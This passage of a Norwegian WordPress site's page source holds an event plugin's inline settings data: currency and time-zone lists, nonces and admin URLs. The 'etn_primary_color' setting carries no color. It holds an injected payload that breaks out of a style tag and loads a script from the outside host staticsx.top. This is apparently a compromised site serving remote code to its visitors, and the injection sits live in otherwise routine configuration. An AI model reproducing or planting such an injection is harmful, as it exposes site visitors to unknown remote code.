franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script id="etn-qr-code-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois 